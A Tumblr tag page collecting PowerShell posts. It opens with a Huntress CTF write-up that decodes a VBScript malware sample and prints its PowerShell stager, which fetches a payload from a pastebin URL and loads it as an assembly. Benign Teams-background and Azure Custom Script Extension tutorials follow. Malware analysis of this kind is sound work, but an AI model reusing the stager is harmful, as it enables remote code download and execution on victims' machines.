#powershell invoke-webrequest upload file
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
If you dial 1-866-584-6757, you can leave an audio post for your followers.
Text
Huntress CTF (VeeBeeEes)


The malware file you are given to inspect is called veebeeeee, a Visual Basic Script file.
Cyberchef has a tool called Microsoft Script Decoder
When you upload the veebeeeee file to cyberchef and use the decoder, you get the output in the screenshots.
Taking out all the ', al37ysoeopm'al37ysoeopm and " " makes things much easier to see
We can see there are methods:
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5
Path = Path0 + Path1 + Path2 + Path3 + Path4 + Path5
Reqest = Reqest0 + Reqest1 + Reqest2 + Reqest3 + Reqest4 + Reqest5
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5
ExecAssem = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5
And finally:
CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
Once you concatenate all the values you get:
PowerShell$f='C:\Users\Public\Documents\July.htm'; if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f }; [System.Reflection.Assembly]::loadfy]::loadfile($f); [WorkAreaWork]:Exe()
Flag is contained in https://pastebin.com/raw/SiYGwwcz
3 notes
·
View notes
Text
Upload file with Powershell GUI
Upload file with Powershell GUI

In this post, we are going to dicuss about the file upload using the Powershell GUI. Instead of thinking highlevel, here i had split the three simple task to achieve the file upload functionality in the powershell.
Create Simple PowerShell UI for browsing the location of files with one textbox and two button type (upload & cancel) with help of system.Windows.Forms
In Browse button click event,…
View On WordPress
#powershell invoke-restmethod upload file#powershell invoke-webrequest upload file#powershell upload file ftp#powershell upload file http#powershell upload file multipart/form-data#powershell upload file to artifactory#powershell upload file to sharepoint online#powershell upload file to website#Upload file with Powershell GUI
0 notes
Text
Pre-load awesome background images for Microsoft Teams Virtual Background using PowerShell Posted To Matt Blogs IT
New Post has been published on https://mattblogsit.com/microsoft/pre-load-awesome-background-images-for-microsoft-teams-virtual-background-using-powershell
Pre-load awesome background images for Microsoft Teams Virtual Background using PowerShell
Microsoft Teams officially rolled out Virtual Backgrounds back in March, around the time COVID-19 went crazy in the United States. With COVID-19 came a slew of people working from home, me included.
I spend a considerable chunk of my week on conference calls for work, volunteering, and honesty – just keeping up with friends. After a while, I had to spice up my virtual background with something new. The current implementation of Virtual Backgrounds in Microsoft Teams is limited in user-friendliness to add custom background images.
To add a custom background, you have to save the file to “%AppData%\Microsoft\Teams\Backgrounds\Uploads\” which isn’t bad once you know this. However, getting fresh background images is the problematic part. I love browsing Reddit and finding the beautiful pictures on EarthPorn or SpacePorn subreddits.
I’m a massive fan of automation, so I choose to play around with PowerShell and create a quick script. Luckily, I was able to snag the bulk of my code from u/uspeoples from a comment posted on the PowerShell subreddit.
All you need to do is change lines 2 and 4 to match your preference and run it. The script will automatically throw the images returned from Reddit into the correct directory.
#I also recommend SpacePorn, but any reddits will work. $subReddit = "EarthPorn" #You can use hot, new, or top for the filter $redditFilter = "top" #Don't change anything below this line $teamsDirectory = "$env:AppData\Microsoft\Teams\Backgrounds\Uploads\" $redditData = (invoke-restmethod "http://www.reddit.com/r/$subReddit/$redditFilter/.json").data.children.data.url foreach($data in $redditData) Invoke-WebRequest -Uri $data -OutFile ($teamsDirectory + $data.split('/')[-1])
Now, one major caveat when running this, Reddit won’t always have the best pictures; as my girlfriend put it, “They will also get ugly pictures, and it’ll flood their Teams.” With that said, I promised her I would let my readers know that they can navigate to “%AppData%\Microsoft\Teams\Backgrounds\Uploads\” and delete any that they do not like.
0 notes
Text
Using Azure Custom Script Extension to execute scripts on Azure VMs
With Azure Custom Script Extension you can download and execute scripts on Azure virtual machines. This extension is useful for post deployment configuration, software installation, or any other configuration / management task. Scripts can be downloaded from Azure storage or GitHub, or provided to the Azure portal at extension run time.
In this blog post I'm going to explain how you can use the Azure Custom Script Extension to execute a PowerShell script multiple times on an Azure Windows VM from an Azure Automation Runbook.
Why use the Azure Custom Script Extension?
There are multiple ways to execute a PowerShell script on a Windows Virtual machine in Azure.
PowerShell Remoting
Desired State Configuration script resource
Custom Script Extension
Let's go through each of them.
Ad 1. PowerShell Remoting
The advantages are:
PowerShell Remoting does not need an extra agent or extension installation on VM
With PowerShell Remoting you are able to run a script against multiple VMs a the same time.
PowerShell Remoting also allows an interactive session (not really a use-case for calling a script from an Azure Automation Runbook)
Proven technology. PowerShell Remoting is already available since PowerShell v 2.0.
PowerShell Remoting can be used for running PowerShell scripts and Workflows.
The disadvantages are:
Powershell remoting (WinRM) endpoint is not default configured for ARM Virtual Machines. Extra configuration steps are needed:
WinRM listener on VM needs to be configured.
Firewall port for incoming traffice needs to be opened.
Network Security Group Rule to allow inbound requests needs to be added.
VM needs to have a Public IP Address to remote into the VM.
Credential with permissions on the Azure VM for PowerShell Remoting needed before you can remote into the Azure VM.
Ad 2. Desired State Configuration script resource
The advantages are:
DSC agent is built into windows (there is no agent to install)
DSC agent uses the ‘pull’ model (no ports need to be opened on the Azure VM)
DSC script resource can be rerun at regular intervals by DSC agent.
Success/fail can be monitored via the Azure portal or Azure PowerShell.
The disadvantages are:
DSC script resource only supports native PowerShell scripts. (PowerShell workflow and graphical runbooks cannot be used with DSC)
DSC does not return output streams in the way a Runbook would. (DSC reports success/fail with few (if any) script execution details to Azure).
Ad 3. Custom Script Extension
The advantages are:
No local or domain credential needed to login to Azure VM.
VM does not need to have a Public IP address to be able to remotely connect to VM, like PowerShell Remoting needs.
Simple to implement, not many pre-requisites needed.
The disadvantages are:
The Custom Script Extension needs to be enabled for each VM you want to run your (PowerShell) script on.
The VM needs to have internet access to access the script location Azure storage or GitHub.
Relatively slow. (some PowerShell cmdlets like the Set-AzureRmVMCustomScriptExtension could be blocking the call until it finishes)
Because using the Custom Script Extension was the easiest and fastest way to have a PowerShell Script running on an Azure VM I choose for this option.
In this blog post I'm going to describe how to use the Custom Script Extension for the following scenario.
Scenario:
Trigger Windows Update using the PSWindowsUpdate PowerShell Module from Azure Automation on a Windows Virtual Machine in Azure.
The following high-level steps need to be executed to implement above scenario:
Install PSWindowsUpdate PowerShell Module on the Azure Windows VM.
Create PowerShell script (Install-WindowsUpdate.ps1) to use Get-WUInstall from the PSWindowsUpdate PowerShell Module to get list of available updates, next download and install it.
Store Install-WindowsUpdate.ps1 in Azure Blob Storage Container.
Create an Azure Runbook that updates the Custom Script Extension on a scheduled interval.
Step 1. Install PSWindowsUpdate PowerShell Module on the Azure Windows VM
Connect to Azure Windows VM and install the PSWindowsUpdate Module using the following PowerShell code from an elevated PowerShell prompt:
Install-Module -name PSWindowsUpdate -Scope AllUsers
Remark:
You can also have the Custom Script Extension (PowerShell) script download and install the PSWindowsUpdate PowerShell Module.
Step 2. Create PowerShell script (Install-WindowsUpdate.ps1)
We want to install all Windows Updates which can be achieved with the following command from the PSWindowsUpdate module.
Get-WUInstall -WindowsUpdate -AcceptAll -AutoReboot -Confirm:$FALSE
This command will get list of available updates, next download and install it from Windows Update Server as source. Does not ask for confirmation updates, installs all available updates, does not ask for reboot if needed and does not prompt for confirmation.
Store the Install-WindowsUpdate.ps1 script on your local machine (example: c:\temp\Install-WindowsUpdate.ps1) before uploading the script to the Storage Container.
Step 3. Store Install-WindowsUpdate.ps1 in Azure Blob storage
We first need to create an Azure Blob Storage Container to store the Install-WindowsUpdate.ps1 script.
Use the following script to create a new Storage Account with a Blob Container.
#region variables $Location = 'westeurope' $ResourceGroupName = 'scriptextensiondemo-rg' $StorageAccountName = 'scriptextensiondemosa' $ContainerName = 'script' $FileName = 'Install-WindowsUpdate.ps1' $ScriptToUpload = 'c:\temp\{0}' -f $FileName $Tag = @{'Environment'='Demo'} #endregion #Login to Azure Add-AzureRmAccount #Select Azure Subscription $subscription = (Get-AzureRmSubscription | Out-GridView ` -Title 'Select an Azure Subscription ...' ` -PassThru) Set-AzureRmContext -SubscriptionId $subscription.Id -TenantId $subscription.TenantID Select-AzureRmSubscription -SubscriptionName $($subscription.Name) #endregion #region Create new Resource Group New-AzureRmResourceGroup -Name $ResourceGroupName -Location $Location -Tag $Tag #endregion #region Create a new storage account. New-AzureRmStorageAccount -Name $StorageAccountName -ResourceGroupName $ResourceGroupName -SkuName Standard_LRS -Location $Location -Kind BlobStorage -AccessTier Cool -Tag $Tag #endregion #region Create a Script Container Set-AzureRmCurrentStorageAccount -Name $StorageAccountName -ResourceGroupName $ResourceGroupName New-AzureStorageContainer -Name $ContainerName -Permission Blob #endregion #region upload script extension script to container Set-AzureStorageBlobContent -Container $ContainerName -File $ScriptToUpload #endregion
Step 4. Create an Azure Runbook that updates the Custom Script Extension on a scheduled interval
The final step in this scenario is to create an Azure Runbook which updates the Custom Script Extension.
To update (re-run) an already configured Custom Script Extension we need to use the ForceRerun parameter of the Set-AzureRmVMCustomScriptExtension cmdlet.
Example:
#region rerun script extension Set-AzureRmVMCustomScriptExtension -ResourceGroupName $ResourceGroupName ` -VMName $VMName ` -StorageAccountName $StorageAcccountName ` -ContainerName $ContainerName ` -FileName $FileName ` -Run $FileName ` -Name $ScriptExtensionName ` -Location $Location ` -ForceRerun $(New-Guid).Guid #endregion
Although the Set-AzureRmVMCustomScriptExtension cmdlet can configure and rerun Custom Script extensions it has one small drawback and that is that it is blocking the call until it finishes the script on the Azure VM. For scripts that don't take a while to finish this is not a problem but for the Windows Update installation Get-WUInstall cmdlet this can take quite some time to finish.
That's why I choose to use the Azure REST API directly instead of using the Set-AzureRmVMCustomScriptExtension cmdlet in the Azure Automation Runbook. This will save us Runbook running costs.
Change the Install-WindowsUpdate.ps1 to the following version:
try { #Verify if PowerShellGet module is installed. If not install if (!(Get-Module -Name PowerShellGet)) { Invoke-WebRequest 'http://ift.tt/2veBzpU' -OutFile $($env:temp +'\PackageManagement_x64.msi') Start-Process $($env:temp +'\PackageManagement_x64.msi') -ArgumentList "/qn" -Wait } #Verify if PSWindowsUpdate PowerShell Module is installed. If not install. if (!(Get-Module -Name PSWindowsUpdate -List)){ Install-Module -Name PSWindowsUpdate -Scope AllUsers -Confirm:$false -Force } Get-WUInstall -WindowsUpdate -AcceptAll -AutoReboot -Confirm:$FALSE -ErrorAction stop } catch { Write-Output "Oops. Something failed" }
Now we can create a new Azure Automation Runbook. Check the Azure Automation documentation for getting started with Azure Automation.
Remark:
If you are using the Set-AzureRmVMCustomScriptExtension cmdlet in your Runbook make sure you have installed the latest AzureRM.Compute PowerShell module in Azure Automation, because this Runbook needs the Set-AzureRmVMCustomScriptExtension cmdlet with the ForceReRun parameter! You can update the AzureRM PowerShell modules in your Azure Automation Account using the Update Azure Modules button.
You can now create a new WindowsUpdatePS Runbook with the following code in your Azure Automation Account.
This Runbook shows the usage of the Set-AzureRmVMCustomScriptExtension cmdlet which has the drawback that it is blocking the call until it finishes the script on the Azure VM. And that's why you see the timeout message error for the Runbook.
# --------------------------------------------------- # Script: WindowsUpdatePS.ps1 # Tags: Blog, WindowsUpdate # Runbook name: WindowsUpdatePS # Version: 0.1 # Author: Stefan Stranger # Date: 21-07-2017 11:28:52 # Description: This runbooks triggers Windows Update using WindowsUpdate PowerShell Module. # Comments: # Changes: # Disclaimer: # This example is provided "AS IS" with no warranty expressed or implied. Run at your own risk. # **Always test in your lab first** Do this at your own risk!! # The author will not be held responsible for any damage you incur when making these changes! # --------------------------------------------------- $VerbosePreference = 'Continue' #remove when publishing runbook #region variables $Location = 'westeurope' $ResourceGroupName = 'scriptextensiondemo-rg' $StorageAcccountName = 'scriptextensiondemosa' $ContainerName = 'script' $FileName = 'Install-WindowsUpdate.ps1' $ScriptToUpload = 'c:\temp\{0}' -f $FileName $Tag = @{'Environment'='Demo'} $VMName = 'scriptdemovm-01' $ScriptExtensionName = 'WindowsUpdate' #endregion #region Connection to Azure write-verbose "Connecting to Azure" $connectionName = "AzureRunAsConnection" try { # Get the connection "AzureRunAsConnection " $servicePrincipalConnection = Get-AutomationConnection -Name $connectionName "Logging in to Azure..." Add-AzureRmAccount ` -ServicePrincipal ` -TenantId $servicePrincipalConnection.TenantId ` -ApplicationId $servicePrincipalConnection.ApplicationId ` -CertificateThumbprint $servicePrincipalConnection.CertificateThumbprint } catch { if (!$servicePrincipalConnection) { $ErrorMessage = "Connection $connectionName not found." throw $ErrorMessage } else{ Write-Error -Message $_.Exception.Message throw $_.Exception } } #endregion #region update Windows Update Custom Script Extension try { Write-Verbose 'Updating Custom Script Extension' Set-AzureRmVMCustomScriptExtension -ResourceGroupName $ResourceGroupName ` -VMName $VMName ` -StorageAccountName $StorageAcccountName ` -ContainerName $ContainerName ` -FileName $FileName ` -Run $FileName ` -Name $ScriptExtensionName ` -Location $Location ` -ForceRerun $(New-Guid).Guid } Catch { Write-Error -Message $_.Exception.Message throw $_.Exception } #endregion
To avoid the time out message we can change the Runbook to use the Azure ARM REST API directly.
For more information about using the Azure ARM REST API check the following blog posts:
Using the Azure ARM REST API – Get Access Token
Using the Azure ARM REST API – Get Subscription Information
Using the Azure ARM REST API – End to end Example Part 1
Using the Azure ARM REST API – End to end Example Part 2
The following Runbook uses the Azure ARM REST API directly to configure and update the Custom Script Extension of an Azure VM.
# --------------------------------------------------- # Script: WindowsUpdatePS.ps1 # Tags: Blog, WindowsUpdate # Runbook name: WindowsUpdatePS # Version: 0.2 # Author: Stefan Stranger # Date: 30-07-2017 11:28:52 # Description: This runbook triggers Windows Update using WindowsUpdate PowerShell Module using the Azure REST API. # The ARM REST API is being used due to fact that the Set-AzureRmVMCustomScriptExtension cmd blocks the call until # the Custom Script Extension is being executed. Which can take quite some time to finish. # Comments: Make sure the Script is available via anonymous access. # Changes: # Disclaimer: # This example is provided "AS IS" with no warranty expressed or implied. Run at your own risk. # **Always test in your lab first** Do this at your own risk!! # The author will not be held responsible for any damage you incur when making these changes! # --------------------------------------------------- [CmdletBinding()] [OutputType([string])] Param ( # VM Name [Parameter(Mandatory = $true, ValueFromPipelineByPropertyName = $true, Position = 0)] $VMName ) $VerbosePreference = 'Continue' #remove when publishing runbook #region Runbook variables Write-Verbose -Message 'Retrieving hardcoded Runbook Variables' $Resourcegroupname = 'scriptextensiondemo-rg' $ExtensionName = 'WindowsUpdate' $APIVersion = '2017-03-30' $ScriptExtensionUrl = 'https://[enteryourvaluehere].blob.core.windows.net/script/Install-WindowsUpdate.ps1' #endregion #region Connection to Azure Write-Verbose -Message 'Connecting to Azure' $connectionName = 'AzureRunAsConnection' try { # Get the connection "AzureRunAsConnection " $servicePrincipalConnection = Get-AutomationConnection -Name $connectionName 'Logging in to Azure...' Add-AzureRmAccount ` -ServicePrincipal ` -TenantId $servicePrincipalConnection.TenantId ` -ApplicationId $servicePrincipalConnection.ApplicationId ` -CertificateThumbprint $servicePrincipalConnection.CertificateThumbprint } catch { if (!$servicePrincipalConnection) { $ErrorMessage = "Connection $connectionName not found." throw $ErrorMessage } else { Write-Error -Message $_.Exception.Message throw $_.Exception } } #endregion #region Get AccessToken Write-Verbose 'Get Access Token' $currentAzureContext = Get-AzureRmContext $azureRmProfile = [Microsoft.Azure.Commands.Common.Authentication.Abstractions.AzureRmProfileProvider]::Instance.Profile $profileClient = New-Object -TypeName Microsoft.Azure.Commands.ResourceManager.Common.RMProfileClient -ArgumentList ($azureRmProfile) $token = $profileClient.AcquireAccessToken($currentAzureContext.Subscription.TenantId) #endregion #region Get extension info Write-Verbose -Message 'Get extension info' $Uri = 'http://ift.tt/2veD6w4}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, $APIVersion $params = @{ ContentType = 'application/x-www-form-urlencoded' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'Get' URI = $Uri } $ExtensionInfo = Invoke-RestMethod @params -ErrorAction SilentlyContinue if (!($ExtensionInfo)) { Write-Verbose 'No Custom Script Extension Configured. Please do an initial script configuration first' #region configure custom script extension $Uri = 'http://ift.tt/2veD6w4}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, '2017-03-30' $body = @" { "location": "westeurope", "properties": { "publisher": "Microsoft.Compute", "type": "CustomScriptExtension", "typeHandlerVersion": "1.4", "autoUpgradeMinorVersion": true, "forceUpdateTag": "InitialConfig", "settings": { "fileUris" : ["$ScriptExtensionUrl"], "commandToExecute": "powershell -ExecutionPolicy Unrestricted -file Install-WindowsUpdate.ps1" } } } "@ $params = @{ ContentType = 'application/json' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'PUT' URI = $Uri Body = $body } $InitialConfig = Invoke-RestMethod @params $InitialConfig exit #endregion } #endregion #region Get Extension message info Write-Verbose 'Get Extension message info' $Uri = 'http://ift.tt/2tQAOzP}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, $APIVersion $params = @{ ContentType = 'application/x-www-form-urlencoded' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'Get' URI = $Uri } $StatusInfo = Invoke-RestMethod @params #$StatusInfo [regex]::Replace($($StatusInfo.properties.instanceView.SubStatuses[0].Message), '\\n', "`n") #endregion #region Update Script Extension try { Write-Verbose 'Update Script Extension' $Uri = 'http://ift.tt/2veD6w4}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, '2017-03-30' $body = @" { "location": "westeurope", "properties": { "publisher": "Microsoft.Compute", "type": "CustomScriptExtension", "typeHandlerVersion": "1.4", "autoUpgradeMinorVersion": true, "forceUpdateTag": "$(New-Guid)", "settings": { "fileUris" : ["$ScriptExtensionUrl"], "commandToExecute": "powershell -ExecutionPolicy Unrestricted -file Install-WindowsUpdate.ps1" } } } "@ $params = @{ ContentType = 'application/json' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'PUT' URI = $Uri Body = $body } $Updating = Invoke-RestMethod @params $Updating } catch { Write-Error -Message $_.Exception.Message throw $_.Exception } #endregion
When you test the Runbook from the AzureAutomationAuthoringToolkit PowerShell Module you will see the following output.
The initial Get Extension Info retrieve fails due to the fact that there is no Custom Script Extension configured yet for the VM.
You can verify if the Custom Script Extension is configured via the Azure Portal.
Now we just have to wait for the Custom Script Extension PowerShell Script to finish. This can take quite some time if a larger number of Windows Updates have to be installed on the VM.
You can retrieve the status of the Custom Script Extension with the following PowerShell commands:
Get-AzureRmVMDiagnosticsExtension -ResourceGroupName $ResourceGroupName -VMName $VMName -Name $ScriptExtensionName -Status
Is our case you can see the script is still running on the VM.
When the Custom Script Extension is finished you see something like this.
With the following code you can prettify the output.
#region get script extension status $output = Get-AzureRmVMDiagnosticsExtension -ResourceGroupName $ResourceGroupName -VMName $VMName -Name $ScriptExtensionName -Status #-Debug $text = $output.SubStatuses[0].Message [regex]::Replace($text, "\\n", "`n") #endregion
Or you can go to the portal and check the status for the extension.
A final check to see if all the Windows Updates have been installed can be executed but verifying with the Get-WUHistory cmdlet on the VM itself which Windows Updates have been installed.
You can now schedule the Runbook to have Windows Updates regularly been run on the Azure VM.
References:
Custom Script Extension for Windows
Remoting into Azure ARM Virtual Machines - Configuration and Management
DSC Script Resource
PSWindowsUpdate PowerShell Module
Using Azure PowerShell with Azure Storage
Azure Automation Documentation
Using the Azure ARM REST API – Get Access Token
Using the Azure ARM REST API – Get Subscription Information
Using the Azure ARM REST API – End to end Example Part 1
Using the Azure ARM REST API – End to end Example Part 2
PowerShell Azure Automation Authoring Toolkit
from Stefan Stranger's Weblog – Manage your IT Infrastructure http://ift.tt/2tQlN12 via IFTTT
0 notes